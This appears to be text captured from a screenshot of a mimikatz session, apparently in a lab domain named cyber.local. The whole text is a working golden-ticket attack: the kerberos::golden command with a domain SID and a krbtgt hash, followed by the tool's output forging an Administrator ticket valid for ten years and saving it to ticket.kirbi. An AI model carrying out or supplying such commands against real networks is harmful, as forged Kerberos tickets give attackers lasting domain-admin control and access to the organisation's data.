 Select mimikatz 2.2.0 x86 (oe.eo)
mimikatz # kerberos::golden /user:Administrator /domain:cyber.local /sid:S-1-5-21-383758568-3052187129-411058673 /krbtgt
:2ba22ca905426cb370ea4dc6e996a245
User      : Administrator
Domain    : cyber.local (CYBER)
SID       : S-1-5-21-383758568-3052187129-411058673
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 2ba22ca905426cb370ea4dc6e996a245 - rc4_hmac_nt
Lifetime  : 7/30/2022 3:27:57 PM ; 7/27/2032 3:27:57 PM ; 7/27/2032 3:27:57 PM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # _